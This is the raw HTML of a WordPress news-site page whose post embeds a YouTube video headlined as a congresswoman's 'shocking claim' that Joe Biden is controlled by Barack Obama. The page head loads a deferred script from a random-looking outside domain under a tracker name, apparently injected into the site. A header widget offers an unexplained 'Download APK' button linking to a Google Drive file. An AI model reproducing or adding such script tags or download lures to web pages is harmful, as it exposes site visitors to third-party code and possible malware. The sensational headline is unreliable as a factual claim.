{--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768663917" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="a6eaa7074c37b0e9db4da559-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"86d76a0a3f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/518436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=518436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fnot-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fnot-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="a6eaa7074c37b0e9db4da559-text/javascript"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-518436 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a6eaa7074c37b0e9db4da559-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2024/09/shorts-our-first-step-will-be-giving-back-the-statehood-to-jk-rahul-gandhi-bjp-pm-modi/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a6eaa7074c37b0e9db4da559-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a6eaa7074c37b0e9db4da559-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a6eaa7074c37b0e9db4da559-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a6eaa7074c37b0e9db4da559-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a6eaa7074c37b0e9db4da559-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-518436" class="post-518436 post type-post status-publish format-standard has-post-thumbnail hentry category-economics-opinions tag-economics-opinions tag-random tag-random1 tag-random2 tag-valuetainment">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/" style="background:#00d643" rel="category tag">Economics Opinions</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			“Not Running Anything” &#8211; U.S. Congresswoman&#8217;s SHOCKING Claim Joe Biden Is Controlled By Barack Obama		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/" title="12:36 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-01T00:36:35+05:30">1 May 2024, 12:36 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_39266"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/PkmpHFpH1I4?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="“Not Running Anything” - U.S. Congresswoman&#039;s SHOCKING Claim Joe Biden Is Controlled By Barack Obama"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/" data-text="“Not Running Anything” - U.S. Congresswoman&#039;s SHOCKING Claim Joe Biden Is Controlled By Barack Obama"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-518436"
				class="share-reddit sd-button"
